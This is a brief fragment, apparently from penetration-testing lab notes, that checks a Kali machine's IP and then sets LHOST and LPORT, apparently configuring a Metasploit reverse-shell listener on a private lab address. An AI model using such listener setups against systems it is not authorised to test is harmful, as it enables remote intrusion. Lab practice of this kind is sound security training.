 # to check Kali machine’s IP address
ifconfig
set LHOST 10.0.2.4
set LPORT 5665